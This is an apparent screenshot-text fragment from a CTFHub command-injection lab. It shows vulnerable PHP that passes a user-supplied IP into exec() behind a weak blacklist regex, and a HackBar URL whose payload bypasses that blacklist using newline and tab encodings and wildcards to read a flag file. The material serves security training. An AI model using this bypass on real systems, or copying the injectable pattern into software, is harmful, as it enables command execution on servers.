 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PD9waHAgLy8gY3RmaHVie2NmOTU4NDMyMjZkZmRmZDNlMzExOTIwYn0K
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
?>
元素 控制台 源代码 HackBar 网络 性能 »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge-6f88f21952c5607d.sandbox.ctfhub.com:10800/?
ip=%0acd%09fla?_is_here%0abase64%09fla?_9399196805873.php
Enable POST
ADD HEADER